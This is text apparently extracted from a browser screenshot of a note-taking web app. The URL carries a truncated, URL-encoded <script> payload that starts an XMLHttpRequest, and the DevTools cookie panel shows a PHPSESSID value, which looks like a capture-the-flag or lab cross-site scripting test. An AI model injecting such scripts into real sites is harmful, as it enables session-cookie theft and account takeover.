 Home
Not secure 167.172.80.186:9999/home.php?content=<script>%0D%0A+++var+req+%3D+new+XMLHttpRequest%28%29%3B+%2F%2F+Initializes+the+reques...
13
358px × 640.67px
Home Logout
Hello domiee13
Create Note
Welcome Elements Console Sources Network Performance Memory Application Security Lighthouse CSS Overview 19
Application
Manifest
Service Workers
Storage
Storage
Local Storage
Session Storage
IndexedDB
Web SQL
Cookies
http://167.172.
Trust Tokens
Interest Groups
Shared Storage
Cache Storage
Filter Only show cookies with an issue
Name Value Domain Path Expires ... Size HttpOnly Secure SameSite Partitio... Priority
PHPSESSID d1bfe4c560e76cf294eb4abc5f9cc494 167.172... / Session 41 ✓ Medium
Cookie Value Show URL decoded
d1bfe4c560e76cf294eb4abc5f9cc494